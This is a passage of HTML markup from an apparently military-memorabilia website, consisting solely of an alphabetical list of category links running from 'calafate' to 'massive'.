	<li class="cat-item cat-item-3353"><a href="https://usmilitaryairforce.com/category/calafate/" >calafate</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://usmilitaryairforce.com/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://usmilitaryairforce.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://usmilitaryairforce.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://usmilitaryairforce.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://usmilitaryairforce.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://usmilitaryairforce.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://usmilitaryairforce.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://usmilitaryairforce.com/category/casquette/" >casquette</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://usmilitaryairforce.com/category/catoma/" >catoma</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://usmilitaryairforce.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://usmilitaryairforce.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://usmilitaryairforce.com/category/charlton/" >charlton</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://usmilitaryairforce.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://usmilitaryairforce.com/category/chevron/" >chevron</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://usmilitaryairforce.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://usmilitaryairforce.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://usmilitaryairforce.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://usmilitaryairforce.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://usmilitaryairforce.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://usmilitaryairforce.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://usmilitaryairforce.com/category/cockpit/" >cockpit</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://usmilitaryairforce.com/category/coldest/" >coldest</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://usmilitaryairforce.com/category/coll/" >coll</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://usmilitaryairforce.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://usmilitaryairforce.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://usmilitaryairforce.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://usmilitaryairforce.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://usmilitaryairforce.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://usmilitaryairforce.com/category/commandos/" >commandos</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://usmilitaryairforce.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://usmilitaryairforce.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://usmilitaryairforce.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://usmilitaryairforce.com/category/condensed/" >condensed</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://usmilitaryairforce.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://usmilitaryairforce.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://usmilitaryairforce.com/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://usmilitaryairforce.com/category/contents/" >contents</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://usmilitaryairforce.com/category/contract/" >contract</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://usmilitaryairforce.com/category/corcoran/" >corcoran</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://usmilitaryairforce.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://usmilitaryairforce.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://usmilitaryairforce.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://usmilitaryairforce.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://usmilitaryairforce.com/category/cww2/" >cww2</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://usmilitaryairforce.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://usmilitaryairforce.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://usmilitaryairforce.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://usmilitaryairforce.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://usmilitaryairforce.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://usmilitaryairforce.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://usmilitaryairforce.com/category/destruction/" >destruction</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://usmilitaryairforce.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://usmilitaryairforce.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://usmilitaryairforce.com/category/dinning/" >dinning</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://usmilitaryairforce.com/category/disgrace/" >disgrace</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://usmilitaryairforce.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://usmilitaryairforce.com/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://usmilitaryairforce.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://usmilitaryairforce.com/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usmilitaryairforce.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://usmilitaryairforce.com/category/drumline/" >drumline</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usmilitaryairforce.com/category/dubow/" >dubow</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://usmilitaryairforce.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://usmilitaryairforce.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://usmilitaryairforce.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://usmilitaryairforce.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://usmilitaryairforce.com/category/eilmeldung/" >eilmeldung</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://usmilitaryairforce.com/category/ejection/" >ejection</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://usmilitaryairforce.com/category/elc01/" >elc01</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://usmilitaryairforce.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://usmilitaryairforce.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://usmilitaryairforce.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://usmilitaryairforce.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://usmilitaryairforce.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://usmilitaryairforce.com/category/entitled/" >entitled</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://usmilitaryairforce.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://usmilitaryairforce.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://usmilitaryairforce.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://usmilitaryairforce.com/category/excelled/" >excelled</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://usmilitaryairforce.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://usmilitaryairforce.com/category/expansion/" >expansion</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://usmilitaryairforce.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://usmilitaryairforce.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://usmilitaryairforce.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://usmilitaryairforce.com/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usmilitaryairforce.com/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://usmilitaryairforce.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://usmilitaryairforce.com/category/fifteenth/" >fifteenth</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://usmilitaryairforce.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://usmilitaryairforce.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://usmilitaryairforce.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://usmilitaryairforce.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://usmilitaryairforce.com/category/fitzpatrick/" >fitzpatrick</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://usmilitaryairforce.com/category/fivestar/" >fivestar</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://usmilitaryairforce.com/category/flag286/" >flag286</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://usmilitaryairforce.com/category/flag309/" >flag309</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://usmilitaryairforce.com/category/flag906/" >flag906</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://usmilitaryairforce.com/category/fliegerjacke/" >fliegerjacke</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://usmilitaryairforce.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://usmilitaryairforce.com/category/flightjacket/" >flightjacket</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://usmilitaryairforce.com/category/flightradar/" >flightradar</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://usmilitaryairforce.com/category/flyers/" >flyer&#039;s</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://usmilitaryairforce.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://usmilitaryairforce.com/category/folmer/" >folmer</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://usmilitaryairforce.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://usmilitaryairforce.com/category/forcearmy/" >forcearmy</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://usmilitaryairforce.com/category/forcearmymarinesnavy/" >forcearmymarinesnavy</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://usmilitaryairforce.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://usmilitaryairforce.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usmilitaryairforce.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://usmilitaryairforce.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://usmilitaryairforce.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://usmilitaryairforce.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://usmilitaryairforce.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://usmilitaryairforce.com/category/frye/" >frye</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://usmilitaryairforce.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://usmilitaryairforce.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://usmilitaryairforce.com/category/gamechanger/" >gamechanger</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://usmilitaryairforce.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://usmilitaryairforce.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://usmilitaryairforce.com/category/gemsco/" >gemsco</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://usmilitaryairforce.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://usmilitaryairforce.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://usmilitaryairforce.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://usmilitaryairforce.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://usmilitaryairforce.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://usmilitaryairforce.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://usmilitaryairforce.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://usmilitaryairforce.com/category/globemaster/" >globemaster</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://usmilitaryairforce.com/category/goerz/" >goerz</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://usmilitaryairforce.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://usmilitaryairforce.com/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://usmilitaryairforce.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://usmilitaryairforce.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://usmilitaryairforce.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://usmilitaryairforce.com/category/graflex/" >graflex</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://usmilitaryairforce.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://usmilitaryairforce.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://usmilitaryairforce.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://usmilitaryairforce.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://usmilitaryairforce.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://usmilitaryairforce.com/category/h0329/" >h0329</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://usmilitaryairforce.com/category/h0520/" >h0520</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://usmilitaryairforce.com/category/h0522/" >h0522</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://usmilitaryairforce.com/category/h0523/" >h0523</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://usmilitaryairforce.com/category/h0524/" >h0524</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://usmilitaryairforce.com/category/h0525/" >h0525</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usmilitaryairforce.com/category/h0526/" >h0526</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://usmilitaryairforce.com/category/h0529/" >h0529</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://usmilitaryairforce.com/category/h0537/" >h0537</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://usmilitaryairforce.com/category/h0540/" >h0540</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://usmilitaryairforce.com/category/h0546/" >h0546</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://usmilitaryairforce.com/category/h0558/" >h0558</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://usmilitaryairforce.com/category/h0561/" >h0561</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://usmilitaryairforce.com/category/h0562/" >h0562</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://usmilitaryairforce.com/category/h0584/" >h0584</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://usmilitaryairforce.com/category/h0618/" >h0618</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://usmilitaryairforce.com/category/h0619/" >h0619</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://usmilitaryairforce.com/category/h0636/" >h0636</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://usmilitaryairforce.com/category/h0645/" >h0645</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usmilitaryairforce.com/category/h0647/" >h0647</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://usmilitaryairforce.com/category/h0847/" >h0847</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://usmilitaryairforce.com/category/h0855/" >h0855</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://usmilitaryairforce.com/category/h0857/" >h0857</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://usmilitaryairforce.com/category/h0861/" >h0861</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://usmilitaryairforce.com/category/h0914/" >h0914</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://usmilitaryairforce.com/category/h1294/" >h1294</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://usmilitaryairforce.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://usmilitaryairforce.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://usmilitaryairforce.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://usmilitaryairforce.com/category/hanukkah/" >hanukkah</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://usmilitaryairforce.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://usmilitaryairforce.com/category/harrier/" >harrier</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://usmilitaryairforce.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://usmilitaryairforce.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://usmilitaryairforce.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://usmilitaryairforce.com/category/hellfire/" >hellfire</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://usmilitaryairforce.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://usmilitaryairforce.com/category/hemco/" >hemco</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://usmilitaryairforce.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://usmilitaryairforce.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://usmilitaryairforce.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://usmilitaryairforce.com/category/hesitation/" >hesitation</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://usmilitaryairforce.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://usmilitaryairforce.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://usmilitaryairforce.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://usmilitaryairforce.com/category/hirain/" >hirain</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://usmilitaryairforce.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://usmilitaryairforce.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usmilitaryairforce.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://usmilitaryairforce.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://usmilitaryairforce.com/category/horsehide/" >horsehide</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://usmilitaryairforce.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://usmilitaryairforce.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://usmilitaryairforce.com/category/identified/" >identified</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://usmilitaryairforce.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://usmilitaryairforce.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://usmilitaryairforce.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://usmilitaryairforce.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://usmilitaryairforce.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://usmilitaryairforce.com/category/infantry/" >infantry</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://usmilitaryairforce.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://usmilitaryairforce.com/category/instructor/" >instructor</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://usmilitaryairforce.com/category/interrogation/" >interrogation</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://usmilitaryairforce.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://usmilitaryairforce.com/category/ir43b-12/" >ir43b-12</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://usmilitaryairforce.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://usmilitaryairforce.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://usmilitaryairforce.com/category/irans/" >irans</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://usmilitaryairforce.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://usmilitaryairforce.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://usmilitaryairforce.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://usmilitaryairforce.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://usmilitaryairforce.com/category/jahco/" >jahco</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://usmilitaryairforce.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usmilitaryairforce.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://usmilitaryairforce.com/category/jermall/" >jermall</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://usmilitaryairforce.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usmilitaryairforce.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://usmilitaryairforce.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://usmilitaryairforce.com/category/joined/" >joined</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://usmilitaryairforce.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://usmilitaryairforce.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://usmilitaryairforce.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://usmilitaryairforce.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://usmilitaryairforce.com/category/k-20/" >k-20</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://usmilitaryairforce.com/category/k1400/" >k1400</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://usmilitaryairforce.com/category/k1401/" >k1401</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://usmilitaryairforce.com/category/k1404/" >k1404</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://usmilitaryairforce.com/category/k1450/" >k1450</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://usmilitaryairforce.com/category/k1464/" >k1464</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://usmilitaryairforce.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://usmilitaryairforce.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://usmilitaryairforce.com/category/keir/" >keir</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://usmilitaryairforce.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://usmilitaryairforce.com/category/kj48b/" >kj48b</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://usmilitaryairforce.com/category/kneeboard/" >kneeboard</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://usmilitaryairforce.com/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://usmilitaryairforce.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://usmilitaryairforce.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://usmilitaryairforce.com/category/koreanato/" >koreanato</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://usmilitaryairforce.com/category/kosovo/" >kosovo</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://usmilitaryairforce.com/category/kunstlicher/" >künstlicher</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://usmilitaryairforce.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://usmilitaryairforce.com/category/larence/" >larence</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://usmilitaryairforce.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://usmilitaryairforce.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://usmilitaryairforce.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://usmilitaryairforce.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://usmilitaryairforce.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://usmilitaryairforce.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://usmilitaryairforce.com/category/leathers/" >leathers</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://usmilitaryairforce.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://usmilitaryairforce.com/category/liberator/" >liberator</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://usmilitaryairforce.com/category/liberators/" >liberators</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://usmilitaryairforce.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://usmilitaryairforce.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://usmilitaryairforce.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://usmilitaryairforce.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://usmilitaryairforce.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://usmilitaryairforce.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://usmilitaryairforce.com/category/lso-sew/" >lso-sew</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://usmilitaryairforce.com/category/ltesten/" >ltesten</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://usmilitaryairforce.com/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://usmilitaryairforce.com/category/m-1947/" >m-1947</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://usmilitaryairforce.com/category/m-65/" >m-65</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://usmilitaryairforce.com/category/m1965/" >m1965</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://usmilitaryairforce.com/category/m4a2/" >m4a2</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://usmilitaryairforce.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://usmilitaryairforce.com/category/maduro/" >maduro</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://usmilitaryairforce.com/category/malaria/" >malaria</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://usmilitaryairforce.com/category/manteau/" >manteau</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://usmilitaryairforce.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://usmilitaryairforce.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://usmilitaryairforce.com/category/martens/" >martens</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://usmilitaryairforce.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://usmilitaryairforce.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://usmilitaryairforce.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://usmilitaryairforce.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://usmilitaryairforce.com/category/massive/" >massive</a>
</li>
